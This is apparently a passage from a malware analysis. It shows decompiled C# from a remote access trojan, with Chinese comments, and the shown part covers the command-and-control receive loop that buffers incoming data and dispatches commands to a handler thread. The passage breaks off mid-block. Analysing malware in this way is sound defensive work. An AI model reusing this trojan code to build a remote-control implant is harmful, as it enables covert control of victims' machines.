 if (OK.Cn)                    //true连接成功
{
    if (OK.C.Available < 1)
    {
        OK.C.Client.Poll(-1, SelectMode.SelectRead);
    }
    while (OK.C.Available != 0)            //接受的C2的数据不为0时
    {
        if (num != -1L)
        {
            OK.b = new byte[OK.C.Available + 1];
            long num3 = num - OK.MeM.Length;
            if (unchecked((long)OK.b.Length) > num3)
            {
                OK.b = new byte[(int)(num3 - 1L) + 1];
            }
            int count = OK.C.Client.Receive(OK.b, 0, OK.b.Length, SocketFlags.None);
            OK.MeM.Write(OK.b, 0, count);
            if (OK.MeM.Length == num)
            {
                num = -1L;
                Thread thread = new Thread(delegate(object a0)
                {
                    OK.Ind((byte[])a0);                    //根据C2指令执行方法
                }, 1);
                thread.Start(OK.MeM.ToArray());            //启动线程
                thread.Join(100);
                OK.MeM.Dispose();                       //释放资源
                OK.MeM = new MemoryStream();
                goto IL_19;
            }
            goto IL_19;
        }